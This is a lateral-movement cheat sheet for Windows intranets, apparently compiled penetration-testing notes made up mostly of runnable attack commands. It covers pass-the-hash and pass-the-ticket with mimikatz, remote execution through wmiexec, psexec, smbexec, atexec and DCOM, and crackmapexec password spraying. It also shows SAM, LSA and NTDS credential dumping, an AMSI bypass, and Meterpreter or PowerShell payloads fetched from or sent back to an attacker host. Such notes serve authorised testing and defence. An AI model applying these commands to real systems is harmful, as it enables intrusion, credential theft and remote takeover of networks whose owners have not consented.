Intranet#
The intranet refers to the internal local area network, commonly known as LAN (local area network). Common home Wi-Fi networks and small business networks typically allow internal computers to directly access router devices, which connect to mobile telecommunications fiber for internet access.

The internal local area network can consist of multiple networks (subnets) through switches/firewalls, with access control between multiple subnets. New concepts (security domains).

For example, a dedicated server storage area is commonly referred to as DMZ (demilitarized zone), operation and maintenance area, internal office area, etc. The commonly mentioned intranet penetration refers to penetration within the local area network, the more challenging aspect of intranet penetration is domain penetration.
KB2871997 & KB2928120#
Microsoft released two patches, KB2871997 and KB2928120, in 2014 to prevent local user network logins on domain hosts, thereby preventing the execution of wmi, psexec, schtasks, at, and file access sharing with local administrator privileges. The local user's Pass-the-Hash (PTH) method has become ineffective; however, the default Administrator (SID 500) account can still perform PTH, and under NTLM being disabled, psexec cannot establish remote connections, but using mimikatz can successfully attack.
UNC Path#
The UNC path stands for Universal Naming Convention path, which is a network path format used to identify the location of shared resources on the network. UNC paths allow you to access remote shares within the local network.
A UNC path consists of two backslashes \\, followed by the name or IP address of the remote computer, an optional share name, an optional path, and the file name. For example:
\\ComputerName\ShareName\Path\FileName
Where ComputerName is the name or IP address of the remote computer, ShareName is the name of the share that needs to be used when accessing the share, Path is the path within the shared folder, and FileName is the name of the desired file.
WMI#
WMI (Windows Management Instrumentation) can be described as a method and functionality for managing Windows systems. We can think of it as an API for interacting with the Windows system. The value of WMI in penetration testing lies in the fact that it does not require downloading and installing; WMI is a built-in feature of the Windows system. Moreover, the entire operation occurs in the computer's memory, leaving no traces.
Port 135#
RPC: Remote Procedure Call service, WMIC (Windows Management Instrumentation) uses this port.

The specific usage of wmic is as follows:
# Open a calculator
wmic /node:ip /user:username /password:password PROCESS call create "calc.exe"

# No echo
wmic /node:192.168.1.56 /user:administrator /password:aab+1s PROCESS call create "calc.exe"
wmic /node:192.168.1.56 /user:administrator /password:aab+1s process call create "cmd.exe /c ipconfig >C:\1.txt"
Connection error message:

If the IP is incorrect, the following message appears:

If the password is incorrect, the following message appears:

Trying to connect from another computer, normal access, command execution successful, wmic executed with no echo, needs to be written to a text file.


WMIEXEC#
Get an interactive shell
cscript.exe //nologo wmiexec.vbs /shell 192.168.1.56 administrator aab+1s

Execute a single command
cscript.exe //nologo wmiexec.vbs /cmd 192.168.1.56 administrator aab+1s "cmdkey /list"

As shown above, if a password is provided, if there is no password, you can use wce's hash injection, and then execute wmiexec.
wce -s account:hostname or domain name:LM:NTLM

cscript //nologo wmiexec.vbs /shell 192.168.0.1
If the captured LM hash starts with AAD3 or is No Password, use 32 zeros to replace the LM hash.
wmiexec.exe#
wmiexec.exe ./administrator:[email protected] "whoami"

Hash passing
wmiexec.exe -hashes 00000000000000000000000000000000:04cea78fa35a5be51f4aee6375651e8a WIN-P6KD23KACIJ/[email protected] "ipconfig"
https://github.com/rootclay/WMIHACKER/blob/master/README_zh.md
Ports 137, 138, 139#
Ports 137 and 138 are UDP ports primarily used for file transfer within the intranet. The NetBios/SMB service is mainly accessed through port 139.
Port 445#
Shared folders, shared printers
ipc$#
IPC$ is a resource for sharing "named pipes," opened for inter-process communication. By providing a trusted username and password, both parties can establish a secure channel and exchange encrypted data through this channel, allowing access to remote computers, starting from NT/2000.
At the same time, NT/2000 opened default shares during the initial system installation, including all logical shares (c$, d$, e$, etc.) and system directories like winnt or admin directories (admin$).
net use \\192.168.1.56\c$ "password" /user:"domain\username"
net use \\192.168.1.56\c$ "aab+1s" /user:administrator

Another host net use remote connection

Extended Syntax#
net use \\192.168.1.56\c$

# Delete ipc$ connection
net use \\192.168.1.56\ipc$ /del

# Map target disk to local
net use z: \\192.168.1.56\c$

# Delete mapping
net use z: /del

# Close sharing
net use ipc$ /del
Lateral Movement via SMB (through port 445)#
Using SMB service requires first establishing IPC, which can be done through hash passing for remote execution, with default return being System privileges, requiring the target firewall to open port 445 and allow passage.
psexec#
net use \\192.168.1.56\c$ "aab+1s" /user:administrator

PsExec.exe \\192.168.1.56 whoami

.\PsExec.exe -u administrator -p 123456 \\dc01 cmd

# Interactive shell (same credentials can log in directly)
psexec -accepteula \\ip -s cmd.exe

Execution principle
- Connect through
ipc$, releasepsexecsvc.exeto the target. - Use service management
SCManagerto remotely create thepsexecsvcservice and start the service. - The client connects to execute commands, and the server starts the corresponding program and executes the echo data.
- After running, delete the service. This is well documented in Windows logs. Additionally, psexec may occasionally encounter a bug where the service fails to delete, so it is generally not recommended to use psexec; wmiexec is preferred.
C:\WINDOWS\Temp\PsExec.exe -accepteula \\192.168.144.155,192.168.144.196 -u administrator -p admin@123 -d -c C:\WINDOWS\Temp\beacon.exe

cs - plugins#
Select the host to be lateral moved, jump-psexec64


Choose an authentication, if the listener can access the internet, select 1; for lateral movement within the intranet, use smb beacon2.
Directly use the command line.
jump [module] [target] [listener]
jump psexec64 192.168.10.173 local

Lateral movement to the target machine via psexec, using known credentials for collision.
![]()
At this point, the overall topology is as follows, which is a parent-child relationship because it uses the HTTP beacon to connect directly to the team server; if using the SMB beacon, it would be a link relationship.

Switch to smb beacon
![]()
The host IP is followed by four circles.

The SMB arrow is yellow.
https://www.cnblogs.com/sup3rman/p/12381874.html
SMBEXEC#
Plain text transmission
smbexec.exe administrator:[email protected]

Hash transmission
Hash transmission:
smbexec -hashes :$HASH$ [email protected]
smbexec -hashes :$HASH$ domain/[email protected]
Dump hash


atexec#
- Batch
FOR /F %%i in (ips.txt) do net use \\%%i\ipc$ "admin!@#45" /user:administrator # Batch check IP corresponding plaintext connection

FOR /F %%i in (ips.txt) do atexec.exe ./administrator:admin!@#45@%%i whoami # Batch check IP corresponding plaintext echo version

FOR /F %%i in (pass.txt) do atexec.exe ./administrator:%%[email protected] whoami # Batch check plaintext corresponding IP echo version

FOR /F %%i in (hash.txt) do atexec.exe -hashes :%%i ./[email protected] whoami # Batch check HASH corresponding IP echo version
PTH#
In domain/workgroup environments, the same password exists in memory as on the current machine. During the authentication process, the basic process is to collect the password from the user, encrypt it, and then use the encrypted hash of the correct password for future authentication.
After the initial authentication, Windows stores the hash in memory, so users do not have to enter the password repeatedly.
During credential dumping, we see that we have extracted a large number of hashes. Now, as attackers, we do not know the password. Therefore, during authentication, we provide the hash instead of the password.
Windows compares the hash and warmly welcomes the attacker. In short, this is the Pass-the-Hash attack.
https://www.hackingarticles.in/lateral-movement-pass-the-hash-attack/
mimikatz - PTH#
privilege::debug
sekurlsa::pth /user:Administrator /domain:WIN-P6KD23KACIJ /ntlm:04cea78fa35a5be51f4aee6375651e8a

After the pop-up window, connect to the shared port and transfer files.
# privilege::debug
# sekurlsa::pth /user:Administrator /domain:WIN-P6KD23KACIJ /ntlm:04cea78fa35a5be51f4aee6375651e8a

Copy files

References:
Intranet Penetration - Hash Passing Attack
PTK#
Requires patch kb2871997
Use minikatz to obtain aes256_hmac:
sekurlsa::ekeys
Pass connection: sekurlsa::pth /user:mary/domain:hsyy.com/aes256:d7c1d9310753a2f7f240e5b2701dc1e6177d16a6e40af3c5cdff814719821c4b
PTT#
Implementation steps:
1. Generate ticket kekeo “tgt::ask /user:mary /domain:hsyy.com /ntlm:518b98ad4178a53695dc997aa02d455c”
2. Import ticket kerberos::ptt [[email protected]_krbtgt](mailto:[email protected]_krbtgt)[email protected]
3. View credentials klist
4. Use net use to load dir \192.168.213.163\c$
smbclient#
Authentication Login#
- Plain text
smbclient -L //192.168.10.173 -U Administrator
- Hash
smbclient.exe -hashes 00000000000000000000000000000000:04cea78fa35a5be51f4aee6375651e8a WIN-P6KD23KACIJ/[email protected]

Null Session Enumeration#
smbclient -N -U "" -L \\192.168.1.214
rpcclient#
# rpcclient -U "" -N 10.10.10.161
rpcclient $>enumdomusers

# rpcclient -U corp.pentest.lab/administrator 10.10.10.161
cme#
https://mpgn.gitbook.io/crackmapexec/getting-started/installation/installation-on-windows
Execute Command#
crackmapexec smb 192.168.10.173 -u administrator -H 04cea78fa35a5be51f4aee6375651e8a -x ipconfig

PowerShell
#~ crackmapexec 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable'
Bypass ASMI
#~ crackmapexec 192.168.10.11 -u Administrator -p 'P@ssw0rd' -X '$PSVersionTable' --amsi-bypass /path/payload

CME Network Scan#
crackmapexec smb 10.0.0.0/24

crackmapexec smb 192.168.10.173 -u administrator -p aab+1s --shares
crackmapexec smb 192.168.10.83 -u airs-win7 -p aab+1s --shares
crackmapexec smb 192.168.10.83 -u airs-win7 -H 04cea78fa35a5be51f4aee6375651e8a --shares

Null Session Enumeration#
cme smb 10.10.10.161 -u '' -p ''
cme smb 10.10.10.161 --pass-pol
cme smb 10.10.10.161 --users
cme smb 10.10.10.161 --groups

cme smb 10.10.10.178 -u 'a' -p '' -shares
cme smb 10.10.10.178 -u -p -shares

# Recursively traverse all shares
crackmapexec smb  -u  -p  -M spider_plus
Credential Retrieval#
crackmapexec smb 192.168.10.173 -u administrator -p aab+1s --sam
crackmapexec smb 192.168.10.173 -u administrator -p aab+1s --lsa
crackmapexec smb 192.168.10.173 -u administrator -p aab+1s --ntds
crackmapexec smb 192.168.10.173 -u administrator -p aab+1s --ntds vss
msf Reverse Shell#

Enumerate Active Sessions on Remote Targets#
#~ cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --sessions

#~ cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --shares
Password Spraying#
Use spaces to specify multiple usernames/passwords
#~ cme smb 192.168.1.101 -u user1 user2 user3 -p Summer18
#~ cme smb 192.168.1.101 -u user1 -p password1 password2 password3
Specify dictionary through text
#~ cme smb 192.168.1.101 -u /path/to/users.txt -p Summer18
#~ cme smb 192.168.1.101 -u Administrator -p /path/to/passwords.txt
After finding the password, continue to brute force
#~ cme smb 192.168.1.101 -u /path/to/users.txt -p Summer18 --continue-on-success

# One-to-one brute force
#~ cme smb 192.168.1.101 -u user.txt -p password.txt --no-bruteforce --continue-on-success
Authentication#
- Domain
User/Hash
Retrieve credentials as follows:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c:::
#~ cme smb 192.168.1.0/24 -u UserNAme -H 'LM:NT'
#~ cme smb 192.168.1.0/24 -u UserNAme -H 'NTHASH'
#~ cme smb 192.168.1.0/24 -u Administrator -H '13b29964cc2480b4ef454c59562e675c'
#~ cme smb 192.168.1.0/24 -u Administrator -H 'aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c'
- Local Authentication
#~ cme smb 192.168.1.0/24 -u UserNAme -p 'PASSWORDHERE' --local-auth
#~ cme smb 192.168.1.0/24 -u '' -p '' --local-auth
#~ cme smb 192.168.1.0/24 -u UserNAme -H 'LM:NT' --local-auth
#~ cme smb 192.168.1.0/24 -u UserNAme -H 'NTHASH' --local-auth
#~ cme smb 192.168.1.0/24 -u localguy -H '13b29964cc2480b4ef454c59562e675c' --local-auth
#~ cme smb 192.168.1.0/24 -u localguy -H 'aad3b435b51404eeaad3b435b51404ee:13b29964cc2480b4ef454c59562e675c' --local-auth
Brute force results as follows:
SMB 192.168.1.101 445 HOSTNAME [+] HOSTNAME\Username:Password (Pwn3d!)
winRM#
#~ cme winrm 192.168.1.0/24 -u userfile -p passwordfile --no-bruteforce
# use the latest release, CME is now a binary packaged with all its dependencies
root@payload$ wget https://github.com/byt3bl33d3r/CrackMapExec/releases/download/v5.0.1dev/cme-ubuntu-latest.zip

# execute cme (smb, winrm, mssql, ...)
root@payload$ cme smb -L
root@payload$ cme smb -M name_module -o VAR=DATA
root@payload$ cme smb 192.168.1.100 -u Administrator -H 5858d47a41e40b40f294b3100bea611f --local-auth
root@payload$ cme smb 192.168.1.100 -u Administrator -H 5858d47a41e40b40f294b3100bea611f --shares
root@payload$ cme smb 192.168.1.100 -u Administrator -H ':5858d47a41e40b40f294b3100bea611f' -d 'DOMAIN' -M invoke_sessiongopher
root@payload$ cme smb 192.168.1.100 -u Administrator -H 5858d47a41e40b40f294b3100bea611f -M rdp -o ACTION=enable
root@payload$ cme smb 192.168.1.100 -u Administrator -H 5858d47a41e40b40f294b3100bea611f -M metinject -o LHOST=192.168.1.63 LPORT=4443
root@payload$ cme smb 192.168.1.100 -u Administrator -H ":5858d47a41e40b40f294b3100bea611f" -M web_delivery -o URL="https://IP:PORT/posh-payload"
root@payload$ cme smb 192.168.1.100 -u Administrator -H ":5858d47a41e40b40f294b3100bea611f" --exec-method smbexec -X 'whoami'
root@payload$ cme smb 10.10.14.0/24 -u user -p 'Password' --local-auth -M mimikatz
root@payload$ cme mimikatz --server http --server-port 80
at, schtasks,#
- at
Windows versions <2012, in higher versions use the schtasks command.
at [\computername] [[id] [/delete] | /delete [/yes]]
at [\computername] <time> [/interactive] [/every:date[,...] | /next:date[,...]] <command>
Generate smb beacon

Upload smb beacon file

Add scheduled task
shell at \\192.168.10.173 10:51 c:\local-smb.exe

Already running, unable to reverse, smb shell issue.
Switch to web beacon, successfully reversed.

https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/at
- schtasks
windows>=2012
schtasks create
Create a task corresponding to the executable file
schtasks /create /sc <scheduletype> /tn <taskname> /tr <taskrun> [/s <computer> [/u [<domain>\]<user> [/p <password>]]] [/ru {[<domain>\]<user> | system}] [/rp <password>] [/mo <modifier>] [/d <day>[,<day>...] | *] [/m <month>[,<month>...]] [/i <idletime>] [/st <starttime>] [/ri <interval>] [{/et <endtime> | /du <duration>} [/k]] [/sd <startdate>] [/ed <enddate>] [/it] [/z] [/f]
schtasks /create /s 192.168.213.163 /ru "SYSTEM" /tn adduser /sc DAILY /tr c:\user.bat /F
schtasks run
Execute the file task
schtasks /run /s 192.168.213.163 /tn adduser /i
schtasks delete
Delete the executable file task
schtasks /delect /s 192.168.213.163 /tn adduser /f
https://docs.microsoft.com/en-us/windows-server/administration/windows-commands/schtasks-create
sharpwmi#
.\sharpwmi.exe login 192.168.10.1/24 administrator aab+1s cmd whoami

CS error
[-] Invoke_3 on EntryPoint failed.

nbtscan#
Scan the network by IP to obtain BIOS name (computer name)


bash$ sudo nbtscan -v -s : 192.168.1.0/24
- CS plugin

winRM#
WinRM (Windows Remote Management) is Microsoft's implementation of the WS Management protocol, a standard-based SOAP protocol that allows hardware and operating systems from different vendors to interoperate, enabling management of local or remote servers and providing an interactive command-line shell similar to Telnet to reduce the complexity of system administrator operations.
Ports:
HTTP(5985)
HTTPS SOAP(5986)
Prerequisite: Credentials and permissions
CS has a WinRM module.

winrm: x86, run a PowerShell script via WinRM
winrm: x64, run a PowerShell script via WinRM
Entering winrm64, the content is as follows:

Prerequisite is to have authentication to lateral move; the authentication can be obtained through internal password spraying, historical RDP credentials, etc. Internal password spraying involves using known passwords to check for reused passwords, while historical RDP credentials can be obtained if an administrator logged in through RDP in the intranet and recorded the password.
As shown in the figure, the password credential for 192.168.1.214 is already available, but the credential for 192.168.1.55 is unknown; at this point, you can attempt to use the credential from 192.168.1.214.
Select listeners and sessions as needed; the session is the current beacon.

Attempt to run, but an error occurred.
jump winrm64 192.168.1.55 test

Check the server port status; port 5985 is not open.

You can open port 5985 using the winrm command. The WinRM service is enabled by default on Windows Server 2008, but the port is not open. You need to use winrm quickconfig -q or winrm qc to open the port.

- Enable WinRM service

Recheck the port status; port 5985 is now open.

- Enable or disable the firewall command
C:\Windows\system32>netsh advfirewall firewall set rule group="Windows Remote Management" new enable=yes
- Use PowerShell to connect to the server
You need to enable trusted hosts in advance.
PS C:\Users\Administrator> Set-Item wsman:\localhost\Client\TrustedHosts -value 192.168.1.* -Force
# This command needs to be executed on the client, not on the server

Or use the following command
winrm set winrm/config/client @{TrustedHosts="*"}
PS C:\Users\Administrator> Enter-PSSession 192.168.1.55 -Credential administrator


Enter credentials, connection successful.

Or
```bash
New-PSSession -ComputerName 192.168.1.55 -Credential (Get-Credential)
Enter-PSSession 1

Operate through CS
beacon> jump winrm64 192.168.1.55 test

Successfully returned shell
![]()
Repair Suggestions:
Disable WinRM
winrm delete winrm/config/listener?IPAdress=*+Transport=HTTP
- ⚠️ Windows 8, Windows 10, Windows Server 2012 and above systems have WinRM service enabled by default.
evil-winrm#
GitHub - Hackplayers/evil-winrm: The ultimate WinRM shell for hacking/pentesting
WinRS#
WinRS (Windows Remote Shell) is a remote management tool used to run command line commands on Windows remote servers. WinRS uses the WinRM (Windows Remote Management) protocol to send command line requests to remote computers. WinRS is pre-installed in Windows Server 2008 and higher operating systems and can be enabled in Windows 7 and higher versions. To use WinRS, you must enable WinRM on the remote server and run commands with administrative privileges on the local computer.
winrs -r:192.168.1.55 "cmd /c ipconfig"

# Port reuse
winrs -r:http://192.168.1.55 -u:administrator -p:aab+1s whoami
winrs -r:http://192.168.1.55 -u:administrator -p:aab+1s cmd
DCOM#
DCOM stands for Distributed Component Object Model, a Microsoft distributed system service. It allows applications on computers to connect and communicate over a network. DCOM enables developers to execute code from remote computers and facilitates easier and more flexible communication between applications.
PS C:\Users\Administrator> Get-ChildItem 'registry::HKEY_CLASSES_ROOT\WOW6432Node\CLSID\{49B2791A-B1AE-4C90-9B8E-E860BA07F889}'

PS C:\Users\Administrator> $a = [System.Activator]::CreateInstance([type]::GetTypeFromProgID("MMC20.Application.1","192.168.1.55"))

PS C:\Users\Administrator> $a.Document.ActiveView.ExecuteShellCommand("cmd",$null,"/c hostname > c:\fromdcom.txt","7")

PS C:\Users\Administrator> Get-Content \\192.168.1.55\c$\fromdcom.txt
WIN-BVVD8VFVMPR

SCShell#
No445#
GitHub - JDArmy/NO445-lateral-movement: command execute without 445 port
References#
https://www.redteam101.tech/offensive-security/lateral-movement/shi-yong-scshell-jin-hang-heng-xiang-yi-dong
https://github.com/BlWasp/CME_cheatSheet
https://mpgn.gitbook.io/crackmapexec/
https://www.hackingarticles.in/lateral-moment-on-active-directory-crackmapexec/
https://www.hackingarticles.in/lateral-movement-over-pass-the-hash/
https://www.hackingarticles.in/lateral-movement-pass-the-hash-attack/
http://www.kxsy.work/2022/02/14/nei-wang-shen-tou-zui-shi-yong-de-heng-xiang-yi-dong-zong-jie/
https://www.cnblogs.com/gamewyd/p/6805595.html
https://www.cnblogs.com/zhengna/p/15309006.html
http://k8gege.org/Ladon/WinrmScan.html
https://cloud.tencent.com/developer/article/1937116